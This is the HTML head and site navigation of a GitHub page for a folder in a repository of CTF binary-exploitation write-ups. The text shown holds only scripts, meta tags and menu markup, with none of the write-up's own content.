integrity="sha512-EvJ2Fip59DXgARNuwTWgjdVqoCjhXQL73SP9yexijlWStKq92sfbKeGK5R4wIP0QOr39WsnW/Kaw3Wpl1QPfog==" type="application/javascript" data-module-id="./chunk-edit-hook-secret-element.js" data-src="https://github.githubassets.com/assets/chunk-edit-hook-secret-element-12f27616.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-W0EihGBOA1mE3orR7s2squ9xVaLXrwd2bOYY9SSslfZHrovrS6KenJU+XXn+CaykddON6/aFEd/FbuQ/FltI9Q==" type="application/javascript" data-module-id="./chunk-insights-query.js" data-src="https://github.githubassets.com/assets/chunk-insights-query-5b412284.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D/5Ad6jlKQNRPSHbVN5ShlFXOTyRsKbT7O0cWbVHwtOZ/UrwOC5bHKaQFHTq46qeMBbFKyDG+oIdtm5G8NifDA==" type="application/javascript" data-module-id="./chunk-remote-clipboard-copy.js" data-src="https://github.githubassets.com/assets/chunk-remote-clipboard-copy-0ffe4077.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SUjF5sI77QngAIQUwKJRgZuIM4qggFBMtOZJ3EFS7ecv4uq4BQQJivDVxNBG9api9/rWrpw0d6RzvTCz2GrbdA==" type="application/javascript" data-module-id="./chunk-series-table.js" data-src="https://github.githubassets.com/assets/chunk-series-table-4948c5e6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-nrfktuuo7BZhPpJxM4fVi62vPbZu6VJZ7ykfarxBExTTDnchXEalCJOq2O3GrVdfWu9cdn9kR/J8+oeTAjdHlA==" type="application/javascript" data-module-id="./chunk-line-chart.js" data-src="https://github.githubassets.com/assets/chunk-line-chart-9eb7e4b6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-IOMGagwchKC7UeWHK/bV/rO1F1/RZAH0fNNouWV2boLOtE1a9LUbesoRsYK7sz6aFXslPC8fLfow+yWpT1eZzQ==" type="application/javascript" data-module-id="./chunk-stacked-area-chart.js" data-src="https://github.githubassets.com/assets/chunk-stacked-area-chart-20e3066a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GohDpVrxfHqlavb8Zabvj+y/s6CHegYwyGpQxKtzR2MkQsynBC98LdLongRFMHI+TKAECLavp200Lsy9JbV5TQ==" type="application/javascript" data-module-id="./chunk-presence-avatars.js" data-src="https://github.githubassets.com/assets/chunk-presence-avatars-1a8843a5.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-TpHTIXhA/2bI21CVmFL1oS3dv+8zveJVZLOVVAZwXNAAI94Hy70L9vT3Q1Vvkyu4Z2gi2iFdy1a53pfYlEDgnQ==" type="application/javascript" data-module-id="./chunk-pulse-authors-graph-element.js" data-src="https://github.githubassets.com/assets/chunk-pulse-authors-graph-element-4e91d321.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-aNAcFMlIdG1ocY5LnZylnN/6KXiJxyPvKg7y1Jnai732wdnrjXazcvNiQkRnj5FY8WP6JRa3K4doCReA4nhj7w==" type="application/javascript" data-module-id="./chunk-stacks-input-config-view.js" data-src="https://github.githubassets.com/assets/chunk-stacks-input-config-view-68d01c14.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MXXdKvrDUhz9jfXB1/McrPebK8VbV5haYcxcNt5WXgbUym55dZattmCIAK2pJFAD2h4aBUFHo7CzpjmDYf7EkQ==" type="application/javascript" data-module-id="./chunk-community-contributions.js" data-src="https://github.githubassets.com/assets/chunk-community-contributions-3175dd2a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-eWDdPSTt/NMNFFSNdUSOf36O6AJJepQdiKFtVzHjM5WYpUTAg21zPoyeA4DqfPNL5RggK/+RjWQZzypmNBAH4w==" type="application/javascript" data-module-id="./chunk-discussion-page-views.js" data-src="https://github.githubassets.com/assets/chunk-discussion-page-views-7960dd3d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-5+v3VN/rhJv/1iAOVphuCGs1FM9eUlSB43CJLw1txGMLvuPNNz/xHQbzTOIW+t2NKFpTnptRvKbuicQ3Jp28UQ==" type="application/javascript" data-module-id="./chunk-discussions-daily-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-daily-contributors-e7ebf754.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-/PSS3erY5t+SZL9B5T6Edgzy2pLD3jx7G/ZqQE+UCPhaaMEEc8Qrhv5XTREOOX0e3DquvxVDDM/KVa6SK/BPcA==" type="application/javascript" data-module-id="./chunk-discussions-new-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-new-contributors-fcf492dd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-7vazCSTbHAmhDkKepqPuoJu5ZlBV51uKBKdUTiKd5UylsfULxuXr6XtFSZ16eU4TzdMAifa2hR4riO/QRi/9gw==" type="application/javascript" data-module-id="./chunk-tweetsodium.js" data-src="https://github.githubassets.com/assets/chunk-tweetsodium-eef6b309.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-AVKfqEKBF/JCvS2PoakItu304k6gGt9oSMBW2R/eEfGsGuTmC9QeiQw//IJJKFRQdrzpha/FoC/cws9v6dsujQ==" type="application/javascript" data-module-id="./chunk-jump-to.js" data-src="https://github.githubassets.com/assets/chunk-jump-to-01529fa8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-mQXS2AvjT52IlcDNeeAaWUnOLa3aaGISiApB7zeboZBSILzsVM1ikEJdM7VIaH+xwYYT/D6lqtIwjO1/KVbK2Q==" type="application/javascript" data-module-id="./chunk-user-status-submit.js" data-src="https://github.githubassets.com/assets/chunk-user-status-submit-9905d2d8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4xtjUJAtGhsZOLk+SHoir8MWF0vKHoR4tGlR36xsg1kGrE9ftN4BHe21k2TT5jSkqz5x8z7BfZKj/eUuwcZMEQ==" type="application/javascript" data-module-id="./chunk-launch-code-element.js" data-src="https://github.githubassets.com/assets/chunk-launch-code-element-e31b6350.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-NilVxyBbQNJ61v85EVcC3VjOsz5tz+bOlaR1h1R+jIFXNT8VhoalRgPXREht+R3JIZF5fiqkkHZy3+01pX4ZDg==" type="application/javascript" data-module-id="./chunk-metric-selection-element.js" data-src="https://github.githubassets.com/assets/chunk-metric-selection-element-362955c7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-VtwQp1HbSSWXOsB5a8wzpRH8Bl7/vD0jgBgXsp2K2CTYkhfq/LAWps52SnVQjcRPoB2svCVaJV20hyFuCbGL3w==" type="application/javascript" data-module-id="./chunk-severity-calculator-element.js" data-src="https://github.githubassets.com/assets/chunk-severity-calculator-element-56dc10a7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-yXHkwiNZgB6O0iSDKE8jrZzTtTyF8YdFFXHcemhWEPuN3sWs1PQrSwEh0Gw4/B9TIzUfvogbqlJ71yLLuqyM+Q==" type="application/javascript" data-module-id="./chunk-readme-toc-element.js" data-src="https://github.githubassets.com/assets/chunk-readme-toc-element-c971e4c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-QMvMhJF7+RJNuy+lp8zP+XbKf08Cc36NVOw6CMk0WRGAO1kmoNhTC+FjHB5EBFx/sDurFeYqerS3NGhusJncMA==" type="application/javascript" data-module-id="./chunk-feature-callout-element.js" data-src="https://github.githubassets.com/assets/chunk-feature-callout-element-40cbcc84.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SyYXfc8EbLO9BnTas69LeNMF6aXITT41QqsFoIuEHHt/0i9+WQAV7ZFBu944TFS7HHFu9eRgmdq1MU/W12Q8xw==" type="application/javascript" data-module-id="./chunk-sortable-behavior.js" data-src="https://github.githubassets.com/assets/chunk-sortable-behavior-4b26177d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6JUQHgkTqBaCCdDugMcO4fQ8YxUHk+m6rwVp2Wxa4FMVz6BbBMPOzGluT4wBq8NTUcFv6DnXSOnt5e85jNgpGg==" type="application/javascript" data-module-id="./chunk-drag-drop.js" data-src="https://github.githubassets.com/assets/chunk-drag-drop-e895101e.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-28pipPJZvizfcYYETJWBBeDHsrDEz7A06d7Y5swgY/OWmsX0ZJW6mkZVFRO7Z/xZh1D1qFbPHGNixfCd1YpBnA==" type="application/javascript" data-module-id="./chunk-contributions-spider-graph.js" data-src="https://github.githubassets.com/assets/chunk-contributions-spider-graph-dbca62a4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-y0yuiXfWuIeCCcUBT1jacp25vWnFCJWgwLM5G1VM4tmCHdoQbiVjvW/vuSuEXUjtS8WwdioTD5hVv9UULiUlww==" type="application/javascript" data-module-id="./chunk-webgl-warp.js" data-src="https://github.githubassets.com/assets/chunk-webgl-warp-cb4cae89.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-3R5+VhOHwJbG+s7VKlj1HjwVKo/RPldgUh98Yed4XMlk1jH7LP20vRYmLUqnvVaZcgx9x9XdWmQWKaBRQfsVvg==" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-dd1e7e56.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-tfzZxJCbul4TLTQmD9EJzuvXoLZGUCnWTiuJCGnXlaABfL2eD0I/J/IL9blT+JbF1dQvKi1g/E7396zAKdrZTA==" type="application/javascript" src="https://github.githubassets.com/assets/repositories-b5fcd9c4.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-CfJc9iAnfLJnxnvSY41oW/N+iuVSia2CCj/v47XVliM9ACQPKur94EPHnokX0RG8e+FPMhJ2CGy9FfqLYZi4Dg==" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-09f25cf6.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-Y9QCffkHDk3/KAoYUMhKeokbNlXWgpO+53XrccRwhUWzMTxEmhnp1ce7OVWP3vOzhCfWaxxnKWW9eVjjny8nRA==" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-63d4027d.js"></script>
<meta name="viewport" content="width=device-width"> <title>PWN-Challenges/Digital Overdose 2021 Autumn CTF/V1 at main · vital-information-resource-under-siege/PWN-Challenges · GitHub</title> <meta name="description" content="Writeups of some of the Binary Exploitation challenges that I have solved during CTF. - PWN-Challenges/Digital Overdose 2021 Autumn CTF/V1 at main · vital-information-resource-under-siege/PWN-Challenges"> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/bce1beb7ac68371eba0d031f2fde58de92a21010e2fd2f320d310af21c2b4484/vital-information-resource-under-siege/PWN-Challenges" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="PWN-Challenges/Digital Overdose 2021 Autumn CTF/V1 at main · vital-information-resource-under-siege/PWN-Challenges" /><meta name="twitter:description" content="Writeups of some of the Binary Exploitation challenges that I have solved during CTF. - PWN-Challenges/Digital Overdose 2021 Autumn CTF/V1 at main · vital-information-resource-under-siege/PWN-Chall..." /> <meta property="og:image" content="https://opengraph.githubassets.com/bce1beb7ac68371eba0d031f2fde58de92a21010e2fd2f320d310af21c2b4484/vital-information-resource-under-siege/PWN-Challenges" /><meta property="og:image:alt" content="Writeups of some of the Binary Exploitation challenges that I have solved during CTF. - PWN-Challenges/Digital Overdose 2021 Autumn CTF/V1 at main · vital-information-resource-under-siege/PWN-Chall..." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="PWN-Challenges/Digital Overdose 2021 Autumn CTF/V1 at main · vital-information-resource-under-siege/PWN-Challenges" /><meta property="og:url" content="https://github.com/vital-information-resource-under-siege/PWN-Challenges" /><meta property="og:description" content="Writeups of some of the Binary Exploitation challenges that I have solved during CTF. - PWN-Challenges/Digital Overdose 2021 Autumn CTF/V1 at main · vital-information-resource-under-siege/PWN-Chall..." />
<link rel="assets" href="https://github.githubassets.com/">
<meta name="request-id" content="B231:7D17:1240EA8:13623FE:61830685" data-pjax-transient="true"/><meta name="html-safe-nonce" content="50196c451b4477e5e211ea2c84f575e1ca0d35903031ee3fe12eb72fa019b79a" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJCMjMxOjdEMTc6MTI0MEVBODoxMzYyM0ZFOjYxODMwNjg1IiwidmlzaXRvcl9pZCI6Ijg0Mjg0NTQzMTc3NTAzNzA2MSIsInJlZ2lvbl9lZGdlIjoiZnJhIiwicmVnaW9uX3JlbmRlciI6ImZyYSJ9" data-pjax-transient="true"/><meta name="visitor-hmac" content="ea7250069e988af985ea8d1cb633a57eebf1598226a272c94a188e5d7e18dba4" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:334582086" data-pjax-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code" data-pjax-transient="true" />
<meta name="selected-link" value="repo_source" data-pjax-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc">
<meta name="octolytics-url" content="https://collector.githubapp.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-pjax-transient="true" />
<meta name="hostname" content="github.com"> <meta name="user-login" content="">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="MARKETPLACE_PENDING_INSTALLATIONS,FILE_UPLOAD_CURSOR_POSITION">
<meta http-equiv="x-pjax-version" content="89408a5ac57f5b71ed7ebb466b241a52be13289bf52f5580353d1ab3681a2237"> <meta http-equiv="x-pjax-csp-version" content="9ea82e8060ac9d44365bfa193918b70ed58abd9413362ba412abb161b3a8d1b6"> <meta http-equiv="x-pjax-css-version" content="8c75751aad52ee8322f8435d51506c1b59a636003602b767a0b479bddfe5cb22"> <meta http-equiv="x-pjax-js-version" content="3cad26b543586e12a4ad3073df6bdffcfe52ab9dafecfd0ffc60594d519fb9b5">
<meta name="go-import" content="github.com/vital-information-resource-under-siege/PWN-Challenges git https://github.com/vital-information-resource-under-siege/PWN-Challenges.git">
<meta name="octolytics-dimension-user_id" content="55344638" /><meta name="octolytics-dimension-user_login" content="vital-information-resource-under-siege" /><meta name="octolytics-dimension-repository_id" content="334582086" /><meta name="octolytics-dimension-repository_nwo" content="vital-information-resource-under-siege/PWN-Challenges" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="334582086" /><meta name="octolytics-dimension-repository_network_root_nwo" content="vital-information-resource-under-siege/PWN-Challenges" />
<link rel="canonical" href="https://github.com/vital-information-resource-under-siege/PWN-Challenges/tree/main/Digital%20Overdose%202021%20Autumn%20CTF/V1" data-pjax-transient>
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<header class="Header-old header-logged-out js-details-container Details position-relative f4 py-2" role="banner"> <div class="container-xl d-lg-flex flex-items-center p-responsive"> <div class="d-flex flex-justify-between flex-items-center"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github color-text-white"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg>
<div class="d-lg-none css-truncate css-truncate-target width-fit p-2">
</div>
<div class="d-flex flex-items-center"> Sign up
<button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link d-lg-none mt-1"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-three-bars color-text-white"> <path fill-rule="evenodd" d="M1 2.75A.75.75 0 011.75 2h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 2.75zm0 5A.75.75 0 011.75 7h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 7.75zM1.75 12a.75.75 0 100 1.5h12.5a.75.75 0 100-1.5H1.75z"></path></svg>
</button> </div> </div>
<div class="HeaderMenu HeaderMenu--logged-out position-fixed top-0 right-0 bottom-0 height-fit position-lg-relative d-lg-flex flex-justify-between flex-items-center flex-auto"> <div class="d-flex d-lg-none flex-justify-end border-bottom color-bg-subtle p-3"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link"> <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-x color-icon-secondary"> <path fill-rule="evenodd" d="M5.72 5.72a.75.75 0 011.06 0L12 10.94l5.22-5.22a.75.75 0 111.06 1.06L13.06 12l5.22 5.22a.75.75 0 11-1.06 1.06L12 13.06l-5.22 5.22a.75.75 0 01-1.06-1.06L10.94 12 5.72 6.78a.75.75 0 010-1.06z"></path></svg>
</button> </div>
<nav class="mt-0 px-3 px-lg-0 mb-5 mb-lg-0" aria-label="Global"> <details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Why GitHub? <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary> <div class="dropdown-menu flex-auto rounded px-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Features <span>→</span>
Mobile <span>→</span> Actions <span>→</span> Codespaces <span>→</span> Packages <span>→</span> Security <span>→</span> Code review <span>→</span> Issues <span>→</span> Integrations <span>→</span>
GitHub Sponsors <span>→</span> Customer stories<span>→</span> </div> </details> Team Enterprise
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Explore <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Explore GitHub <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Learn and contribute</h4> Topics <span>→</span> Collections <span>→</span> Trending <span>→</span> Learning Lab <span>→</span> Open source guides <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Connect with others</h4> The ReadME Project <span>→</span> Events <span>→</span> Community forum <span>→</span> GitHub Education <span>→</span> GitHub Stars program <span>→</span> </div> </details>
Marketplace
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Pricing <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-4 mt-0 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Plans <span>→</span>
Compare plans <span>→</span> Contact Sales <span>→</span>
Education <span>→</span> </div> </details> </nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-3 mb-lg-0">
<div class="header-search flex-auto js-site-search position-relative flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="334582086" data-scoped-search-url="/vital-information-resource-under-siege/PWN-Challenges/search" data-owner-scoped-search-url="/users/vital-information-resource-under-siege/search" data-unscoped-search-url="/search" action="/vital-information-resource-under-siege/PWN-Challenges/search" accept-charset="UTF-8" method="get"> <label class="form-control input-sm header-search-wrapper p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control input-sm header-search-input jump-to-field js-jump-to-field js-site-search-focus js-site-search-field is-clearable" data-hotkey=s,/ name="q" data-test-selector="nav-search-input" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="PfJx/4Ymoz2+h+aA+/U6f4sEcpyIC10zn6STNrnjHh1F+AgAqi9IOrBX/0QipFL9dMx/ssBI81SWxvYmLrj9ZA==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
